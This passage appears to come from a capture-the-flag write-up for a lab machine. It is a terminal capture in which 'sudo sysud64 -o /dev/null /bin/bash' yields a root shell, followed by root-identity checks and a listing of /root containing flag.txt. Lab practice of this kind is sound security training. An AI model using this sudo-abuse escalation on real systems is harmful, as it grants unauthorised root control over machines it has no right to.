 bash-4.4$ sudo sysud64 -o /dev/null /bin/bash
root@unknowndevice64_v1:/home/ud64# whoami && id
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),
10(wheel)
root@unknowndevice64_v1:/home/ud64# ls /root/
Desktop/    Downloads/  Pictures/  Videos/
Documents/  Music/      Public/    flag.txt
root@unknowndevice64_v1:/home/ud64#